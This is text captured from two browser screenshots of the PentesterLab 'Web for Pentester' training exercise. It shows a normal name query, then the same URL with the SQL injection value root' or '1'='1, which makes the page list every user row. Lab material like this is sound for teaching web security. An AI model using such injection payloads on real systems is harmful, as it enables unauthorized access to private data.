 PentesterLab » Web for Pentester - Iceweasel
PentesterLab » Web f...
192.168.1.106/sqli/example1.php?name=root
PentesterLab.com
id name age
2 root 30
© PentesterLab 2013
PentesterLab » Web for Pentester - Iceweasel
PentesterLab » Web f...
192.168.1.106/sqli/example1.php?name=root' or '1'='1
PentesterLab.com
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013